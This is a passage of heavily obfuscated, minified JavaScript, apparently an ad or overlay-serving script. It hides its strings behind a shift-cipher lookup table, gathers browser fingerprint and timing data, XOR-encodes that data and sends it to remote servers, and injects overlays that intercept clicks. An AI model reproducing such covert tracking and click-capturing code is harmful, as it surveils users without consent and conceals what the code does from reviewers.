V,Y;T[e[J.YN]]=G?e[J.fZ][e[J.be]]((V=G[e[J.Je]])!=e[J.v]?V:e[J.re],e[J.WN])[e[J.be]]((Y=G[e[J.gA]])!=e[J.v]?Y:e[J.re]):e[J.re],z(e[J.vZ](e[J.uH],T))})})}q[e[J.sR]]=e[J.uH],ve=e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],I,e[J.oG],q)}());var Ke=K,se=X,jt=ve,Re=e[J.vZ](e[J.Mf],Ke,e[J.Sf],se,e[J.RZ],jt),fe=Re[e[J.Mf]],kr=Re[e[J.Sf]],Nt=Re[e[J.RZ]],Wt=e[J.Bf],it=function(b,g){if(g)return b;var I=e[J.vH];Q(b)!=e[J.LH]&&(b=JSON[e[J.Hi]](b));for(var q=[],z=e[J.PZ];z<b[e[J.pr]];z++){var T=b[e[J.oz]](z)^I[z%I[e[J.pr]]][e[J.oz]](e[J.PZ]);q[e[J.th]](String[e[J.Em]](T))}return window[e[J.EH]](q[e[J.Ch]](e[J.fZ]))},gt=function(b){setTimeout(b,e[J.PZ])},Ut=function(b,g,I){var q=I?JSON[e[J.ci]](JSON[e[J.Hi]](b)):b;if(q[e[J.Pe]]=g[e[J.Ai]]?g[e[J.Ai]]:e[J.re],q[e[J.oe]]=g[e[J.ui]]?g[e[J.ui]]:e[J.fZ],q[e[J.Fe]]=g[e[J.Li]]?g[e[J.Li]]:e[J.fZ],q[e[J.Ze]]=g[e[J.Ei]]?g[e[J.Ei]]:e[J.fZ],q[e[J.ge]]=g[e[J.bi]]?g[e[J.bi]]:e[J.fZ],q[e[J.Ge]]=g[e[J.Qi]]?g[e[J.Qi]]:e[J.fZ],q[e[J.He]]=g[e[J.Ji]]?g[e[J.Ji]]:e[J.fZ],q[e[J.ee]]=g[e[J.Si]]?g[e[J.Si]]:e[J.fZ],q[e[J.me]]=g[e[J.me]]?g[e[J.me]]:e[J.fZ],q[e[J.we]]=g[e[J.we]]?g[e[J.we]]:e[J.ce],q[e[J.Ae]]=g[e[J.li]]?g[e[J.li]]:e[J.fZ],q[e[J.ue]]=g[e[J.Yi]]?g[e[J.Yi]]:e[J.fZ],q[e[J.Le]]=Je(g[e[J.Fm]]),I)return q},Je=function(b){if(!b)return[];for(var g=[],I=e[J.PZ];I<b[e[J.pr]];I++)g[e[J.th]](Ut(e[J.vZ](),b[I],!e[J.PZ]));return g},Dt=function(b,g,I,q){for(var z=Object[e[J.pi]](g),T=e[J.PZ];T<z[e[J.pr]];T++){var G=g[z[T]];if(!(I instanceof Array&&Q(G[e[J.sR]])==e[J.LH]&&I[e[J.bm]](G[e[J.sR]])!==-e[J.ry])){if(I instanceof Array&&G[e[J.sR]]instanceof Array){for(var V=!e[J.ry],Y=e[J.PZ];Y<G[e[J.sR]][e[J.pr]];Y++)if(I[e[J.bm]](G[e[J.sR]][Y])!==-e[J.ry]){V=!e[J.PZ];break}if(V){V=!e[J.ry];continue}}if(q)try{Ue(function(){G(b)},ht(G[e[J.sR]]),b)}catch(Be){}else(function(Be){gt(function(){try{Ue(function(){Be(b)},ht(Be[e[J.sR]]),b)}catch(k){}})}(G))}}},ht=function(b){return b instanceof Array?b[e[J.Ch]](e[J.lH]):b},Ue=function(b,g,I){var q=performance[e[J.Ee]]();b(),I[e[J.vm]][g]=performance[e[J.Ee]]()-q},ar=function(b,g,I){var q=e[J.fZ][e[J.be]](g,e[J.Oh]),z=e[J.fZ][e[J.be]](g,e[J.fh]);return performance[e[J.Qe]](q),b()[e[J.NZ]](function(T){performance[e[J.Qe]](z),performance[e[J.dD]](g,q,z);var G=performance[e[J.SD]](g)[e[J.jG]]();return G&&(I[e[J.vm]][g]=G[e[J.JD]]),performance[e[J.Pc]](q),performance[e[J.Pc]](z),performance[e[J.rD]](g),T})[e[J.xH]](function(T){throw performance[e[J.Pc]](q),T})};oi=function(b,g){return new Promise(function(I,q){try{g[e[J.we]]=e[J.ce];var z=e[J.vZ](e[J.pN],fe,e[J.vm],e[J.vZ]()),T=function(){kr[e[J.lD]](function(Y){Dt(z,Y,b[e[J.oA]],b[e[J.FA]])})};Ue(T,e[J.vN],z);var G=g;gt(function(){Ut(z,G)}),b[e[J.ec]]?gt(function(){var V=[],Y=e[J.vZ](e[J.vm],e[J.vZ]()),Be=performance[e[J.Ee]]();if(Object[e[J.pi]](Nt)[e[J.lD]](function(w){V[e[J.th]](ar(Nt[w],ht(Nt[w][e[J.sR]]),Y)[e[J.NZ]](function(M){Y=Object[e[J.wA]](Y,M)}))}),b[e[J.pD]])var k=setTimeout(function(){te(e[J.HA])},b[e[J.pD]]);var te=function(M){clearTimeout(k),Ut(Y,G);var ce=U(),Ie=e[J.vZ](e[J.vA],Wt,e[J.ec],it(Y,b[e[J.ZA]]),e[J.WA],it(z,b[e[J.ZA]]),e[J.IR],ce[e[J.IR]],e[J.BR],ce[e[J.BR]]);I(Ie)},S=Promise[e[J.xA]](V);S[e[J.NZ]](function(){Y[e[J.vm]][e[J.vN]]=performance[e[J.Ee]]()-Be,te()}),S[e[J.xH]](te)}):gt(function(){var V=U();I(e[J.vZ](e[J.vA],Wt,e[J.WA],it(z,b[e[J.ZA]]),e[J.IR],V[e[J.IR]],e[J.BR],V[e[J.BR]]))})}catch(V){q(V)}})}}(Object[J.UF](J.pa(J.v,J.c,J.wF,J.fg,J.Bf,J.Zg,J.NZ,J.yg,J.ry,J.J,J.Mf,J.yk,J.Sf,J.ty,J.RZ,J.Pf,J.ay,J.gg,J.Vf,J.Kg,J.dy,J.Gg,J.PZ,J.D,J.WZ,J.Rg,J.xk,J.Hg,J.Pf,J.hg,J.yZ,J.eg,J.pr,J.ig,J.ky,J.mg,J.UZ,J.zg,J.Kk,J.wg,J.fZ,J.A,J.pf,J.Ba,J.hZ,J.Ng,J.zZ,J.cg,J.rZ,J.Dg,J.If,J.Ag,J.OZ,J.Tg,J.yk,J.ug,J.qf,J.Mg,J.uZ,J.Lg,J.gk,J.ng,J.IZ,J.Eg,J.jZ,J.qg,J.sZ,J.bg,J.oy,J.Ug,J.gZ,J.Qg,J.ty,J.Ig,J.xZ,J.Jg,J.Uf,J.Bg,J.DZ,J.Sg,J.SZ,J.Vg,J.dd,J.lg,J.iZ,J.Xg,J.Yf,J.Yg,J.EZ,J.jg,J.Zk,J.pg,J.vZ,function(){for(var t=J.pa(),r=[][J.Pr][J.vT](arguments),n=J.D;n<r[J.Tr]-J.J;n+=J.Ba)t[r[n]]=r[n+J.J];return t},J.LZ,J.sg,J.XZ,J.vK,J.jr,J.aK,J.nf,J.WK,J.HZ,J.kK,J.xK,J.dK,J.PK,J.tK,J.rK,J.CK,J.oK,J.OK,J.FK,J.fK,J.ZK,J.yK,J.gK,J.Wd,J.KK,J.GK,J.RK,J.HK,J.hK,J.eK,J.iK,J.mK,J.zK,J.wK,J.NK,J.cK,J.DK,J.AK,J.TK,J.uK,J.MK,J.LK,J.nK,J.EK,J.qK,J.bK,J.UK,J.QK,J.IK,J.JK,J.BK,J.SK,J.VK,J.lK,J.XK,J.YK,J.jK,J.pK,J.dK,J.sK,J.vG,J.aG,J.WG,J.kG,J.xG,J.dG,J.PG,J.tG,J.rG,J.CG,J.oG,J.Z,J.OG,J.FG,J.fG,J.la,J.ZG,J.yG,J.gG,J.KG,J.GG,J.RG,J.HG,J.hG,J.eG,J.iG,J.mG,J.zG,J.wG,J.NG,J.cG,J.DG,J.AG,J.TG,J.uG,J.MG,J.LG,J.nG,J.EG,J.qG,J.bG,J.UG,J.QG,J.IG,J.JG,J.BG,J.SG,J.VG,J.lG,J.XG,J.YG,J.jG,J.pG,J.sG,J.vR,J.aR,J.WR,J.kR,J.xR,J.dR,J.PR,J.tR,J.rR,J.CR,J.oR,J.OR,J.FR,J.fR,J.ZR,J.yR,J.gR,J.KR,J.GR,J.RR,J.HR,J.hR,J.eR,J.iR,J.mR,J.zR,J.wR,J.NR,J.cR,J.DR,J.AR,J.WZ,J.TR,J.uR,J.MR,J.LR,J.nR,J.ER,J.qR,J.bR,J.UR,J.QR,J.IR,J.JR,J.BR,J.SR,J.VR,J.lR,J.XR,J.YR,J.jR,J.pR,J.sR,J.Zk,J.vH,J.aH,J.WH,J.kH,J.xH,J.dH,J.PH,J.tH,J.rH,J.CH,J.oH,J.OH,J.FH,J.fH,J.ZH,J.yH,J.gH,J.KH,J.GH,J.RH,J.HH,J.hH,J.eH,J.iH,J.mH,J.zH,J.wH,J.NH,J.cH,J.DH,J.AH,J.TH,J.uH,J.MH,J.LH,J.nH,J.EH,J.qH,J.bH,J.UH,J.QH,J.IH,J.JH,J.BH,J.SH,J.VH,J.lH,J.or,J.XH,J.YH,J.jH,J.pH,J.sH,J.vh,J.ah,J.Wh,J.kh,function(t,r){return new RegExp(t,r)},J.xh,J.dh,J.Ph,J.ef,J.th,J.rh,J.Ch,J.oh,J.Oh,J.Fh,J.fh,J.Zh,J.yh,J.gh,J.Kh,J.Gh,J.Rh,J.Hh,J.Dd,J.hh,J.eh,J.y,J.ih,J.mh,J.zh,J.wh,J.Nh,J.ch,J.Dh,J.Ah,J.Th,J.G,J.uh,J.Mh,J.Lh,J.nh,J.Eh,J.qh,J.bh,J.Uh,J.Qh,J.Ih,J.Jh,J.Bh,J.Sh,J.Vh,J.lh,J.Xh,J.Yh,J.jh,J.ph,J.sh,J.ve,J.ae,J.We,J.ke,J.xe,J.de,J.Pe,J.te,J.re,J.Ce,J.oe,J.Oe,J.Fe,J.fe,J.Ze,J.ye,J.ge,J.Ke,J.Ge,J.Re,J.He,J.he,J.ee,J.ie,J.me,J.ze,J.we,J.Ne,J.ce,J.De,J.Ae,J.Te,J.ue,J.Me,J.Le,J.ne,J.Ee,J.qe,J.be,J.Ue,J.Qe,J.Ie,J.Je,J.Be,J.Se,J.Ve,J.le,J.Xe,J.Ye,J.je,J.pe,J.se,J.vi,J.ai,J.Wi,J.ki,J.xi,J.di,J.Pi,J.ti,J.ri,J.Ci,J.oi,J.Oi,J.Fi,J.fi,J.Zi,J.yi,J.gi,J.Ki,J.Gi,J.Ri,J.Hi,J.hi,J.ei,J.ii,J.mi,J.zi,J.wi,J.Ni,J.ci,J.Di,J.Ai,J.Ti,J.ui,J.Mi,J.Li,J.ni,J.Ei,J.qi,J.bi,J.Ui,J.Qi,J.Ii,J.Ji,J.Bi,J.Si,J.Vi,J.li,J.Xi,J.Yi,J.ji,J.pi,J.si,J.vm,J.am,J.Wm,J.km,J.xm,J.dm,J.Pm,J.tm,J.rm,J.Cm,J.om,J.Om,J.Fm,J.fm,J.Zm,J.ym,J.gm,J.Km,J.Gm,J.Rm,J.Hm,J.hm,J.em,J.im,J.mm,J.zm,J.wm,J.Nm,J.cm,J.Dm,J.Am,J.Tm,J.um,J.Mm,J.Lm,J.nm,J.Em,J.qm,J.bm,J.Um,J.Qm,J.Im,J.Jm,J.Bm,J.Sm,J.Vm,J.lm,J.Xm,J.Ym,J.jm,J.pm,J.sm,J.vz,J.az,J.Wz,J.kz,J.xz,J.dz,J.Pz,J.tz,J.rz,J.Cz,J.oz,J.Oz,J.Fz,J.fz,J.Zz,J.yz,J.gz,J.Kz,J.Gz,J.Rz,J.Hz,J.hz,J.ez,J.iz,J.mz,J.zz,J.wz,J.Nz,J.cz,J.Dz,J.Az,J.Tz,J.uz,J.Mz,J.Lz,J.nz,J.Ez,J.qz,J.bz,J.Uz,J.Qz,J.Iz,J.Jz,J.Bz,J.Sz,J.Vz,J.lz,J.Xz,J.Yz,J.jz,J.pz,J.sz,J.vw,J.aw,J.Ww,J.kw,J.xw,J.dw,J.Pw,J.tw,J.rw,J.Cw,J.ow,J.Ow,J.Fw,J.fw,J.Zw,J.yw,J.gw,J.Kw,J.Gw,J.Rw,J.Hw,J.hw,J.ew,J.iw,J.mw,J.zw,J.ww,J.Nw,J.cw,J.Dw,J.Aw,J.Tw,J.uw,J.Mw,J.Lw,J.nw,J.Ew,J.qw,J.bw,J.Uw,J.Qw,J.Iw,J.Jw,J.Bw,J.Sw,J.Vw,J.lw,J.Xw,J.Yw,J.jw,J.pw,J.sw,J.vN,J.aN,J.WN,J.kN,J.xN,J.dN,J.PN,J.tN,J.rN,J.CN,J.oN,J.ON,J.FN,J.fN,J.ZN,J.yN,J.gN,J.KN,J.GN,J.RN,J.HN,J.hN,J.eN,J.iN,J.mN,J.zN,J.wN,J.NN,J.cN,J.DN,J.AN,J.TN,J.uN,J.MN,J.LN,J.nN,J.EN,J.qN,J.bN,J.UN,J.QN,J.IN,J.JN,J.BN,J.SN,J.VN,J.lN,J.XN,J.YN,J.jN,J.pN,J.sN,J.vc,J.ac,J.Wc,J.kc,J.xc,J.dc,J.Pc,J.tc,J.rc,J.Cc,J.oc,J.Oc,J.Fc,J.fc,J.Zc,J.yc,J.gc,J.Kc,J.Gc,J.Rc,J.Hc,J.hc,J.ec,J.ic,J.mc,J.zc,J.wc,J.Nc,J.cc,J.Dc,J.Ac,J.Tc,J.uc,J.Mc,J.Lc,J.nc,J.Ec,J.qc,J.bc,J.Uc,J.Qc,J.Ic,J.Jc,J.Bc,J.Sc,J.Vc,J.lc,J.Ik,J.Xc,J.Yc,J.jc,J.pc,J.sc,J.vD,J.aD,J.WD,J.kD,J.xD,J.dD,J.PD,J.jG,J.tD,J.rD,J.CD,J.oD,J.OD,J.FD,J.fD,J.ZD,J.yD,J.gD,J.KD,J.GD,J.RD,J.HD,J.hD,J.eD,J.iD,J.mD,J.zD,J.wD,J.ND,J.cD,J.DD,J.AD,J.TD,J.uD,J.MD,J.LD,J.nD,J.ED,J.qD,J.bD,J.UD,J.QD,J.ID,J.JD,J.BD,J.SD,J.VD,J.lD,J.XD,J.YD,J.jD,J.pD,J.sD,J.vA,J.aA,J.WA,J.kA,J.xA,J.dA,J.PA,J.tA,J.rA,J.CA,J.oA,J.OA,J.FA,J.fA,J.ZA,J.yA,J.gA,J.KA,J.GA,J.RA,J.HA,J.hA,J.eA,J.iA,J.mA,J.zA,J.wA,J.NA))[J.WP](function(e,t){return Object[J.da](e,t[J.D],J.pa(J.PL,function(){return typeof t[J.J]!=J.aP?t[J.J]:t[J.J][J.dg](J.A)[J.rT](function(n){var a=n[J.gM](J.D);return a>=J.uV&&a<=J.MV?String[J.fu]((a-J.uV+J.ae-J.ch)%J.ae+J.uV):a>=J.SQ&&a<=J.VQ?String[J.fu]((a-J.SQ+J.ae-J.ch)%J.ae+J.SQ):n})[J.jd](J.A)})),e},J.pa())));var us=oi,ss=Promise[J.rr]([us(J.pa(J.ju,!J.D,J.Qo,J.g),J.pa()),new Promise(function(e,t){return setTimeout(t,J.Xb,new Error(J.KQ))})]);function tt(e,t,r){var n=function(){var o=t;t=J.c,o&&o[J.PC](this,arguments)};e=e||J.pa(),e[J.yO]=e[J.yO]||J.gO;var a=new window[J.cA];a[J.KO]=e[J.KO],a[J.dC](e[J.yO],e[J.HO],!J.D),e[J.GO]&&a[J.pu](J.yT,e[J.GO]),a[J.yf]=function(){try{if(this[J.Dq]>=J.VI&&n(new Error(J.gS[J.vP](this[J.Dq]))),e[J.ZO]&&this[J.Dq]===J.RJ&&n(new Error(J.Yb)),e[J.ZO])try{n(J.c,JSON[J.iL](this[J.lI]))}catch(s){n(s)}else n(J.c,this[J.lI])}catch(s){n(s)}},a[J.Wk]=function(s){if(r&&r>J.D)return setTimeout(function(){return tt(e,t,r-J.J)},J.F);var o=new Error(J.HJ[J.vP](s[J.hB],J.OJ)[J.vP](s[J.zI]));n(o)};var i=Q(e[J.iO])===J.Ya?JSON[J.su](e[J.iO]):e[J.iO];a[J.FC](i)}function Er(){var e,t='Hl9o*.)=ow';try{e=ln()[J.dg](J.mL)[J.Ba]||J.A}catch(r){}try{t&&t[J.D]!==J.or&&(e=qa(t))}catch(r){}try{Rn()&&(e=Rn())}catch(r){}return e||J.Cr}function cs(e,t){rn(J.pa(J.Xo,e),function(){}),ui(e,function(r){if(!r){qn(Rt,e),rn(J.pa(J.Xo,e),function(){},J.XI);return}qn(Rt,e),t(r)},qo)}function ui(e,t,r,n){B(J.sF),yr(function(a){B(J.wI[J.vP](a)),ds(e,function(i){t(pn(i))},a,r,n)})}var ls=function(t){var r=Ao();if(!r)return t;var n=t[J.dg](J.mL);return n[J.Ba]=r,n[J.jd](J.mL)};function fs(e,t,r,n,a,i,s,o,u){var c=e[J.Xo],f=e[J.tO],l=e[J.rO],v=e[J.CO],d=e[J.oO],y=ls(f),m=et()?s?J.Ba:J.J:void J.D,W=wa(),L=W[J.OO],C=W[J.FO],h=W[J.fO],oe=o?J.Rd:Ea()||En()||void J.D,ae=mn(J.pa(J.gT,n[J.jd](J.Cz),J.KT,t,J.GT,a||l||Ta()||void J.D,J.RT,i||v||Sa()||void J.D,J.HT,L||void J.D,J.hT,C||void J.D,J.eT,h||void J.D,J.iT,wn(),J.mT,m,J.zT,oe,J.wT,d||void J.D,J.NT,o?J.J:void J.D)),j=Ct(J.A[J.vP](y)[J.vP](c,J.XF)[J.vP](ae),e);tt(J.pa(J.ZO,!J.D,J.yO,J.gO,J.KO,!J.D,J.GO,J.RO,J.HO,j),function(A,R){try{if((A==J.c?void J.D:A[J.HE])===J.Yb)return u(J.c,A);var x=R[J.PI][J.D],re=R[J.GQ],Ee=!J.D;try{var ge=JSON[J.iL](x[J.By]);typeof ge[J.fa]<J.v&&(Ee=ge[J.fa])}catch(me){}x[J.tI]&&(e[J.OF]=x[J.tI]),x[J.rI]&&Object[J.db](e,x[J.rI]);var De;u(J.pa(J.Iy,r,J.GQ,re,J.HO,x[J.ZF],J.RQ,x[J.RQ],J.HQ,x[J.HQ],J.Sy,x[J.rM],J.qA,Ee?x[J.Ha]:void J.D,J.hQ,x[J.CI],J.ZC,x[J.ZC],J.yC,x[J.yC],J.ly,x[J.oI],J.eQ,x[J.OI],J.Xy,x[J.Xy],J.ia,x[J.Da],J.Jy,x[J.Jy],J.By,x[J.By],J.aF,x[J.aF],J.WM,x[J.WM],J.py,new Date()[J.dr](),J.iQ,De))}catch(me){u()}})}function si(e,t,r,n,a,i,s,o,u){e[J.dP]()||(e[J.kP](),B(J.sF),yr(function(c){B(J.wI[J.vP](c)),fs(t,c,r,n,a,i,s,o,function(f,l){if(f){e[J.xP](),u(f);return}if((l==J.c?void J.D:l[J.HE])===J.Yb){B(J.kV),u(J.c,l);return}B(J.mS),u()})}))}function ds(e,t,r,n,a){var i=a||Er(),s=$e===J.DA?J.pP:J.hO,o=wa(),u=o[J.fO],c=mn(J.pa(J.cT,J.J,J.DT,pr,J.KT,r,J.eT,u||void J.D,J.iT,wn()||void J.D,J.AT,Ya()?J.J:void J.D,J.TT,ei()?J.J:void J.D,J.GT,Ta()||void J.D,J.RT,Sa()||void J.D,J.zT,Ea()||En()||void J.D,J.uT,n?!J.D:void J.D)),f=J.A[J.vP](J.co(J.kS,J.A)[J.Yd](i)?J.YI:J.sd)[J.vP](i,J.mL)[J.vP](s,J.mL)[J.vP](e,J.XF)[J.vP](c),l=J.pa(J.HO,f,J.ZO,!J.D,J.yO,J.eO,J.KO,!J.D,J.iO,J.pa()),v=function(y,m){m?t(m):(pt([[J.jI,y[J.HE]]]),t(J.c))};ss[J.Wa](function(d){l[J.iO][J.qr]=d[J.qr],l[J.iO][J.ju]=d[J.ju],l[J.iO][J.pI]=d[J.sI],l[J.iO][J.vJ]=J.pa(),d[J.hJ][J.s](function(y){var m=qt(y,J.Ba),W=m[J.D],L=m[J.J];l[J.iO][J.vJ][W]=L}),tt(l,v,n)})[J.AA](function(d){l[J.iO][J.rf]=d&&d[J.HE],tt(l,v,n)}),B(J.vf)}var vs=J.X;function ps(e,t,r){var n=N(e,J.af,J.pa(J.MT,J.pa(J.AO,vs,J.QW,J.DO,J.qW,J.D,J.UW,J.D,J.Ex,J.qx))),a=J.D,i=function(o){var u=Zr(o);if(!u)return B(J.Mq);var c=n[J.Kn]();if(u[J.jr]>=c[J.hk]&&u[J.jr]<=c[J.hk]+c[J.qW]&&u[J.pr]>=c[J.Jk]&&u[J.pr]<=c[J.Jk]+c[J.UW]){try{o[J.aJ]()}catch(f){}if(new Date()[J.dr]()-a<J.jb)return;a=new Date()[J.dr](),r[J.ZF]&&r[J.ZF](u[J.jr]-c[J.hk],u[J.pr]-c[J.Jk])}};return n[J.TA](J.Wf,function(s){var o=n[J.Kn]();r[J.Wf]&&r[J.Wf](s[J.QF]-o[J.hk],s[J.IF]-o[J.Jk])}),n[J.TA](J.kf,function(){return r[J.kf]&&r[J.kf]()}),e[J.vM][J.TA](ao?J.LT:J.fF,i,!J.D),e[J.vM][J.TA](J.ZF,i,!J.D),t[J.wf](n),J.pa(J.mO,n,J.zO,function(){e[J.vM][J.JU](J.fF,i,!J.D),e[J.vM][J.JU](J.ZF,i,!J.D),n[J.LO][J.Cf](n)},J.Gr,function(o){pe(n,J.qW,J.A[J.vP](o[J.qW],J.nT)),pe(n,J.UW,J.A[J.vP](o[J.UW],J.nT)),pe(n,J.Jk,J.A[J.vP](o[J.Jk],J.nT)),pe(n,J.hk,J.A[J.vP](o[J.hk],J.nT)),n[J.Iq]&&n[J.LO][J.wf](n)})}var Yt=J.or[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)),gs=function(t,r){var n=ee();try{n[J.EE]?n[J.EE][J.Gb][Yt]||(n[J.EE][J.Gb][Yt]=[]):n[J.EE]=J.pa(J.Gb,lr(J.pa(),Yt,[]),J.Rb,J.D);var a=J.pa(J.xf,t,J.Lq,r);n[J.EE][J.Gb][Yt][J.vg](a),n[J.EE][J.Rb]=Math[J.LM]()}catch(i){}},hs=function(){var t=ee();try{t[J.EE]&&(t[J.EE][J.Gb][Yt]=[],t[J.EE][J.Rb]=Math[J.LM]())}catch(r){}},ci=J.X;function li(e){var t=e[J.Yo],r=e[J.kO];return be&&r&&ee()[J.MF][J.qW]<ee()[J.Jo]?J.hk:t}function ms(e){var t=e[J.wO],r=e[J.rC](),n=r[J.po],a=r[J.NO],i=be?J.Hk:J.cO,s=Math[J.uA](J.So,ee()[J.MF][J.qW]),o=li(e),u=J.pa(J.qW,J.dx,J.UW,J.Hk,J.Gd,J.Rd,J.tx,J.A[J.vP](s,J.nT),J.GP,J.xd,J.QW,J.DO,J.Xk,J.Xx,J.AO,String(t||ci),J.hk,o===J.hk?J.Hk:J.S,J.Nx,o===J.Nx?J.Hk:J.S,J.Jk,n===J.Jk?i:J.S,J.Rk,n===J.Rk?i:J.S,J.ek,J.TO,J.uO,J.S);return ma&&n===J.Jk&&(u[J.kt]=ee()[J.Hb]>J.D?J.fn:J.Hk,u[J.Zn]=J.SM),ne(u,a)}function ys(e,t,r){var n,a=r[J.rC]()[J.MO],i=li(r),s=e[J.mf](J.Fr),o=J.tt;if(r[J.Or]){var u=nr(),c=gr()?Oo:zo,f=r[J.IA]?Vr():u[J.JA];f?o=J.A[J.vP](u[J.iU][J.Jk]||c,J.nT):((n=u==J.c?void J.D:u[J.iU])==J.c?void J.D:n[J.Jk])!==void J.D?o=J.A[J.vP](u[J.iU][J.Jk],J.nT):o=J.A[J.vP](c,J.nT)}return s[J.MA]=J.IQ[J.vP](i===J.Nx?J.FI:J.fI,J.mQ)[J.vP](o,J.hb)[J.vP]($e===J.DA?t[J.qW]:J.dx,J.yn)[J.vP](a?J.VM:J.lM,J.ET),s}var bs=function(t){return function(r){return r[J.yP](function(n){var a=n[J.Gq];return!a})[J.zQ](function(n,a){return a[J.py]-n[J.py]})[J.Pr](J.D,t)}};function ws(e){var t=e[J.LO],r=e[J.nO],n=e[J.EO],a=e[J.qO],i=e[J.bO],s=e[J.UO],o=e[J.QO],u=e[J.IO],c=e[J.JO],f,l,v,d,y=J.pa(),m=t[J.BO],W=a[J.rC](),L=W[J.FP],C=W[J.po],h=N(r,J.xf,J.pa(J.MT,u));if(ha){var oe=$e==J.DA?J.A:J.XM;h[J.ru](J.ny,J.eb[J.vP](oe,J.nq)[J.vP](oe,J.uL))}var ae=L&&ps(r,t,J.pa(J.Wf,function(A,R){for(var x in y){var re=y[x][J.fr][J.Kn]();A>=re[J.hk]&&A<re[J.hk]+re[J.qW]&&R>=re[J.Jk]&&R<=re[J.Jk]+re[J.UW]?y[x][J.yr](A,R):y[x][J.yr]()}},J.kf,function(){for(var A in y)y[A][J.yr]()},J.ZF,function(A,R){for(var x in y){var re=y[x][J.fr][J.Kn]();A>=re[J.hk]&&A<re[J.hk]+re[J.qW]&&R>=re[J.Jk]&&R<=re[J.Jk]+re[J.UW]&&y[x][J.gr](A,R)}}));return ma&&C===J.Jk&&(f=function(){var A=ee()[J.Hb]<=J.D?J.Hk:J.fn;pe(h,J.wQ,A)},ee()[J.TA](J.ZT,f,J.pa(J.QA,!J.D))),h[J.LA]=J.J,window[J.nA]&&(t[J.BO]=function(j,A){return arguments[J.D]===h?A:m[J.PC](t,arguments)}),t[J.wf](h),d&&ks(t,d),zr($e,!J.D),J.pa(J.SO,h,J.FP,ae&&ae[J.mO],J.zO,function(){ae&&ae[J.zO](),zr($e,!J.J),d&&As(h[J.LO],d),h[J.LO][J.Cf](h),f&&ee()[J.JU](J.ZT,f),hs()},J.VO,function(){return Object[J.sL](y)[J.Tr]},J.Gr,function(A,R){var x=h[J.My],re=rs(a),Ee=re[J.CC],ge=re[J.oC];if(Ee){if(!x){Se[J.JT](J.jA,new Error(J.AB));return}if(!l){var De=x[J.mf](J.af);zr($e,!J.D),pe(De,o),x[J.if][J.wf](De),l=x[J.rg](J.lB)}if(l){if(!v){var me=h[J.Kn]();if(!me[J.qW])return;v=ys(x,me,a),x[J.if][J.wf](v)}var $=c(A);A[J.s](function(D){if(!D[J.Gq]&&a[J.rC]()[J.DU]>J.D){var Pe=new Date()[J.dr]()-D[J.JB],_e=ge||!$[J.vb](function(le){return le[J.Dd]===D[J.Dd]});if(a[J.rC]()[J.DU]-Pe<J.D||_e)return B(J.Ol[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),n[J.Cq](D[J.Dd],!J.J,_e)}D[J.Gq]&&y[D[J.Dd]]?(B(J.jV[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),y[D[J.Dd]][J.Zr](!J.D),delete y[D[J.Dd]]):!D[J.Gq]&&!y[D[J.Dd]]?(B(J.Wl[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),(D[J.ZC]||D[J.yC])&&pe(h,J.Xk,J.xd),y[D[J.Dd]]=s(h,h[J.My],D,a,function(){B(J.el[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),n[J.Cq](D[J.Dd]),delete y[D[J.Dd]]},function(){pe(h,J.Xk,J.Xx),(D[J.ZC]||D[J.yC])&&!D[J.Kl]&&(tn(!J.D),vt(Ct(D[J.ly],a)),n[J.Gr](D[J.Dd],J.pa(J.Kl,!J.D)))}),C===J.Jk?l[J.wf](y[D[J.Dd]][J.fr]):C===J.Rk&&l[J.BO](y[D[J.Dd]][J.fr],l[J.dE]),Bt(D[J.By])&&!(D[J.ZC]||D[J.yC])&&tn(!J.D),ee()[J.zV]&&gs(h,y[D[J.Dd]][J.fr]),y[D[J.Dd]][J.Gr]()):R&&Lo(D[J.By])===J.sa&&(h[J.HV]=!J.D)});var ye=l[J.Kn]();$e===J.DA&&pe(h,J.UW,ye[J.UW]>J.y?ye[J.UW]+J.y+J.nT:J.Hk),Es(y),ae&&ae[J.Gr](h[J.Kn]())}}})}function Es(e){for(var t in e)e[t][J.Kr]()}function ks(e,t){try{var r=e[J.qE](J.au)[J.D];r[J.wf](t)}catch(n){e[J.wf](t)}}function As(e,t){try{var r=e[J.qE](J.au)[J.D];r[J.Cf](t)}catch(n){e[J.Cf](t)}}var Ts=J.Z;function Ss(e,t,r){var n=new Date()[J.dr](),a=e[J.Xo],i=e[J.lO];if(i)var s=setInterval(function(){try{if(!t||t[J.WJ])throw J.c}catch(u){var o=new Date()[J.dr]()-n;clearInterval(s),tt(J.pa(J.yO,J.eO,J.HO,i,J.GO,J.RO,J.iO,J.pa(J.Gn,a,J.Jy,r,J.VW,o/J.F)),function(){})}},J.R)}var It=function(t){return Math[J.aM](Math[J.gn](t))};function ta(e,t,r,n,a,i,s){var o=e[J.Xo],u=e[J.XO];if(u){var c=t[J.Kn](),f=It(c[J.hk]),l=It(c[J.Jk]),v=It(c[J.hk]+c[J.qW]),d=It(c[J.Jk]+c[J.UW]);tt(J.pa(J.yO,J.eO,J.GO,J.RO,J.HO,u,J.iO,J.pa(J.Gn,o,J.Jy,a,J.Rn,new Date()[J.dr]()-s,J.ga,i,J.Hn,J.pa(J.jr,f,J.pr,l),J.hn,J.pa(J.jr,v,J.pr,d),J.ZF,J.pa(J.jr,It(r),J.pr,It(n)))),function(){})}}function fi(e){var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.J;tt(J.pa(J.yO,J.gO,J.HO,e),function(r){r&&t<Ts&&fi(e,t+J.J)})}var di=J.Y,Bs=function(t){var r=J.pa(J.YM,new Date()[J.dr](),J.jM,t);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,di,J.SW,JSON[J.su](r),J.MM,!J.D))}catch(n){}},Cs=function(){try{return JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,di)))||J.pa()}catch(t){return J.pa()}},Ze=J.c,Ds=function(){Ze||(Ze=ee()[J.nO][J.if][J.wf](ee()[J.nO][J.mf](J.af)),Ze[J.Fr][J.QW]=J.DO,Ze[J.Fr][J.bE]=J.en,Ze[J.Fr][J.AO]=String(ci-J.J),Ze[J.Fr][J.Zn]=J.in,Ze[J.Fr][J.UE]=J.mn,setTimeout(function(){Ze[J.Fr][J.UE]=J.VU}))},_s=function(){if(Ze){var 